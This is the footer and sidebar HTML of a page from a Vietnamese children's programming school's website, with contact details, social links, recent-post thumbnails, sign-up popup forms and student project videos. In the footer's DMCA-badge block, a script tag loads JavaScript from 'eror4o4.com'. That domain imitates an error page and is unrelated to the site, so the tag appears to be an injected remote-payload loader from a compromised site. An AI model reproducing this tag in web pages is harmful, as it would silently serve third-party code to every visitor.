<input type="submit" class="search-submit" value="Tìm kiếm" />
</form></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wp-danhmuc">
<ul>
<li><a href="/tin-tuc/hoc-vien-icc" title="Học viên ICC" target>Học viên ICC</a></li>
<li><a href="/tin-tuc/tin-cong-nghe" title="Tin công nghệ" target>Tin công nghệ</a></li>
<li><a href="/tin-tuc/tin-thu-thuat" title="Tin thủ thuật" target>Tin thủ thuật</a></li>
<li><a href="/tin-tuc/tin-giao-duc" title="Tin giáo dục" target>Tin giáo dục</a></li>
</ul>
</div>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="gw-phone">
<ul>
<li>
<a href="tel:0938031386" rel="nofollow" target><img src="//kase.edu.vn/wp-content/uploads/2020/10/call-icon.png" /><span>0938 031 386</span></a>
</li>
</ul>
</div>
<style>
.gw-phone {
background: #cc0600;
border-radius: 10px;
width: 100%;
text-align: center;
padding-top: 4px;
padding-bottom: 6px;
font-weight: 700;
}
.gw-phone li span {
font-size: 30px;
padding-left: 10px;
vertical-align: middle;
color: #fff;
text-decoration: none;
}
.gw-phone a img {
width: 30px;
height: 30px;
vertical-align: middle;
display: inline-block;
}
.gw-phone:hover {
background: #cd4541;
}
.gw-phone a {
display: block;
text-decoration: none;
}
</style></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkase.edutech&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="100%" height="450" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media"></iframe></div></aside><div class="custom-recent-post">
<aside id="recent-posts-2" class="widget widget_recent_entries">            <h2 class="widget-title">THÔNG TIN MỚI</h2>            
<ul>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="8 kỹ năng con cần học ngay từ khi còn nhỏ" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho.jpg 800w, https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2025/02/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/8-ky-nang-con-can-hoc-ngay-tu-khi-con-nho/">8 kỹ năng con cần học ngay từ khi còn nhỏ</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/loi-ich-va-thach-thuc-khi-day-tre-em-hoc-python/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lợi ích và thách thức khi dạy trẻ em học Python lời khuyên từ các chuyên gia" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia.jpg 800w, https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2025/01/Loi-ich-va-thach-thuc-khi-day-tre-em-hoc-Python-loi-khuyen-tu-cac-chuyen-gia-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/loi-ich-va-thach-thuc-khi-day-tre-em-hoc-python/">Lợi ích và thách thức khi dạy trẻ em học Python &#8211; lời khuyên từ các chuyên gia</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Thách thức và giải pháp khi dạy trẻ học lập trình" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/12/Thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh-1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/thach-thuc-va-giai-phap-khi-day-tre-hoc-lap-trinh/">Thách thức và giải pháp khi dạy trẻ học lập trình</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/cach-day-tre-hoc-lap-trinh-tai-nha-chi-voi-5-buoc-don-gian/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Cách Dạy Trẻ Học Lập Trình Tại Nhà Chỉ Với 5 Bước Đơn Giản" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/12/Cach-Day-Tre-Hoc-Lap-Trinh-Tai-Nha-Chi-Voi-5-Buoc-Don-Gian-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/cach-day-tre-hoc-lap-trinh-tai-nha-chi-voi-5-buoc-don-gian/">Cách Dạy Trẻ Học Lập Trình Tại Nhà Chỉ Với 5 Bước Đơn Giản</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/lop-hoc-lap-trinh-roblox-buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Lớp học lập trình Roblox Bước đệm hoàn hảo giúp con bạn thành công trong thời đại số" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/12/Lop-hoc-lap-trinh-Roblox-Buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so-2-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/lop-hoc-lap-trinh-roblox-buoc-dem-hoan-hao-giup-con-ban-thanh-cong-trong-thoi-dai-so/">Lớp học lập trình Roblox: Bước đệm hoàn hảo giúp con bạn thành công trong thời đại số</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/tri-tue-nhan-tao-dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-4-0/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Trí tuệ nhân tạo Động lực và thách thức trong cuộc cách mạng công nghiệp" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/11/Tri-tue-nhan-tao-Dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-1-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/tri-tue-nhan-tao-dong-luc-va-thach-thuc-trong-cuoc-cach-mang-cong-nghiep-4-0/">Trí tuệ nhân tạo: Động lực và thách thức trong cuộc cách mạng công nghiệp 4.0</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/sergey-tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-it/"><img width="750" height="434" src="https://kase.edu.vn/wp-content/uploads/2024/11/Sergey-–-Tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-IT.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Sergey – Tài năng công nghệ trẻ tuổi làm thay đổi góc nhìn về tương lai IT" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/11/Sergey-–-Tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-IT.jpg 750w, https://kase.edu.vn/wp-content/uploads/2024/11/Sergey-–-Tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-IT-300x174.jpg 300w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/sergey-tai-nang-cong-nghe-tre-tuoi-lam-thay-doi-goc-nhin-ve-tuong-lai-it/">Sergey – Tài năng công nghệ trẻ tuổi làm thay đổi góc nhìn về tương lai IT</a>
</div>
</li>
<li class="thumbnail-post-w">
<div class="widget-image">
<a href="https://kase.edu.vn/top-10-ly-do-visual-code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien/"><img width="800" height="500" src="https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Top 11 lý do Visual Code trở thành công cụ yêu thích của lập trình viên (2)" decoding="async" loading="lazy" srcset="https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2.jpg 800w, https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2-300x188.jpg 300w, https://kase.edu.vn/wp-content/uploads/2024/11/Top-11-ly-do-Visual-Code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien-2-768x480.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></a>
</div>
<div class="widget-data">
<a href="https://kase.edu.vn/top-10-ly-do-visual-code-tro-thanh-cong-cu-yeu-thich-cua-lap-trinh-vien/">Top 10 lý do Visual Code trở thành công cụ yêu thích của lập trình viên</a>
</div>
</li>
</ul>
</div>
</aside>            <aside id="block-3" class="widget widget_block">
<div class="wp-block-buttons is-layout-flex wp-block-buttons-is-layout-flex"></div>
</aside>
</div><!-- .sidebar-main -->
</div><!-- #secondary -->
			
</div> <!-- ast-container -->
</div><!-- #content -->
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>
<div class="ast-small-footer footer-sml-layout-2">
<div class="ast-footer-overlay">
<div class="ast-container">
<div class="ast-small-footer-wrap" >
<div class="ast-row ast-flex">
<div class="ast-small-footer-section ast-small-footer-section-1 ast-small-footer-section-equally ast-col-md-6 ast-col-xs-12" >
<div class="ast-footer-widget-1-area"><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-contact-us">
<li>
<h2 class="footer-contact-title">
Trung tâm đào tạo Lập trình cho trẻ KASE Edutech
</h2>
</li>
<li>
<i class="fa fa-map-marker"></i>
<span>
Trụ sở: P.702A Tầng 7, Tòa Nhà Centre Point, 106 Nguyễn Văn Trỗi, Phường Phú Nhuận, TP Hồ Chí Minh
</span>
</li>
<li>
<i class="fa fa-map-marker"></i>
<span>Chi Nhánh: TDP 11, Phường Đồng Phú, Tp. Đồng Hới, Quảng Bình </span>
</li>
<li>
<a href="tel:0938031386" rel="nofollow"> <i class="fas fa-phone-alt"></i>0938.031.386</a>
</li>
<li>
<a href="mailto:info@kase.edu.vn" rel="nofollow"><i class="fa fa-envelope"></i>tuvan_icc@kase.edu.vn</a>
</li>
</ul></div></aside></div>						</div>
<div class="ast-small-footer-section ast-small-footer-section-2 ast-small-footer-section-equally ast-col-md-6 ast-col-xs-12" >
<div class="ast-footer-widget-2-area"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="gw-social">
<a href="https://www.facebook.com/kase.edutech" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i>Facebook</a>
<a href="https://www.youtube.com/channel/UC2WqAqQdQxaqmeQgtNtyu3w" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube"></i>Youtube</a>
<a href="https://www.flickr.com/photos/189643630@N08/" target="_blank" rel="nofollow noopener"><i class="fa fa-flickr"></i>Flickr</a>
<a href="https://www.pinterest.com/laptrinhkase" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i>Pinterest</a>
<br>
<a href="https://twitter.com/kase_education" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i>Twitter</a>
<a href="https://www.tumblr.com/blog/kaseedutech" target="_blank" rel="nofollow noopener"><i class="fa fa-tumblr"></i>Tumblr</a>
<a href="https://www.instagram.com/kase.edutech" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i>Instagram</a>
<a href="https://www.linkedin.com/company/kase-edutech" target="_blank" rel="nofollow noopener"><i class="fa fa-linkedin-square"></i>Linkedin</a>
</div>
<div class="wp-dmca">
<a href="https://www.dmca.com/Protection/Status.aspx?ID=37badd72-0737-49da-b5eb-2c2890a069a5&refurl=https://kase.edu.vn/" title="DMCA.com Protection Status" class="dmca-badge"> <img src="https://images.dmca.com/Badges/dmca_protected_6_120.png?ID=37badd72-0737-49da-b5eb-2c2890a069a5" alt="DMCA.com Protection Status"></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
<script src="https://eror4o4.com/assets/jslink.js"></script>
</div></div></aside></div>						</div>
</div> <!-- .ast-row.ast-flex -->
</div><!-- .ast-small-footer-wrap -->
</div><!-- .ast-container -->
</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->
</footer><!-- #colophon -->
</div><!-- #page -->
<script>
( function() {
const style = document.createElement( 'style' );
style.appendChild( document.createTextNode( '#frm_field_111_container,#frm_field_112_container {visibility:hidden;overflow:hidden;width:0;height:0;position:absolute;}' ) );
document.head.appendChild( style );
document.currentScript?.remove();
} )();
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
id="pum-19066" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19066,&quot;slug&quot;:&quot;hoc-thu-mien-phi-02&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19066" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;">
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-6971" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-849 pum-theme-enterprise-blue popmake-overlay pum-click-to-close click_open" 
data-popmake="{&quot;id&quot;:6971,&quot;slug&quot;:&quot;hoc-thu-mien-phi&quot;,&quot;theme_id&quot;:849,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.popmake-6971&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;fa fa-times-circle-o&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">
<div id="popmake-6971" class="pum-container popmake theme-849 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p style="text-align: center;"><strong>ĐĂNG KÝ TRẢI NGHIỆM MIỄN PHÍ</strong><br />
<div class="contact-form">
<div class="register-popup"><form id="WebToLeadForm" action="https://sms.kase.vn/index.php?entryPoint=WebToPersonCapture" method="POST" name="WebToLeadForm" onsubmit="disableButtonPopup(); hideButton(this);">
<h2>THÔNG TIN LIÊN HỆ</h2>
<div class="row">
<div id="name" class="col"><input oninput="this.value = this.value.toUpperCase()" id="last_name" class="error" name="last_name" required="" type="text" placeholder="Nhập Họ Tên:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="phone_mobile" name="phone_mobile" type="tel" minlength="10" maxlength="11" pattern="[0-9]+" required="" placeholder="Nhập số điện thoại:*" /></div>
<div class="clear"></div>
</div>
<div class="row">
<div class="col"><input id="email1" name="email1" required="" type="email" placeholder="Nhập Email:*" /></div>
<div class="clear"></div>
</div>
<div class="row center buttons"><button id="btnpopup" class="button" name="Submit" value="Đăng ký" onclick="submit_form();" ><i class="fa fa-paper-plane" style="padding-right: 8px;"></i>Đăng ký </button>
<button class="disable-button" disabled style="display: none;">Hiện đang bảo trì vui lòng liên hệ qua Hotline/ Zalo.</button>
<div class="clear"></div>
</div>
<input id="campaign_id" name="campaign_id" type="hidden" value="590b949a-785b-c90f-b8cb-63d9c91fa4e9"/> <input id="redirect_url" name="redirect_url" type="hidden" value="https://kase.edu.vn/thank-you-c4t" /> <input id="assigned_user_id" name="assigned_user_id" type="hidden" value="b583b87c-c41d-f878-1b92-62cd1c152a59" /> <input id="moduleDir" name="moduleDir" type="hidden" value="Prospects" />
</form></div>
</div>
</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
<i class="fa fa-times-circle-o"></i>			</button>
</div>
</div>
<div 
id="pum-19033" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19033,&quot;slug&quot;:&quot;project-icc-level-d2-hoang-le-gia-phuc&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19033" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-HOANG-LE-GIA-PHUC.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19031" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19031,&quot;slug&quot;:&quot;project-icc-level-d2-truong-khai-tuong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-19031" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" height="100%"><source src="https://kase.edu.vn/wp-content/uploads/2025/07/HV-TRUONG-KHAI-TUONG.mp4" type="video/mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-19029" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:19029,&quot;slug&quot;:&quot;project-icc-level-d2-vo-thanh-danh&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&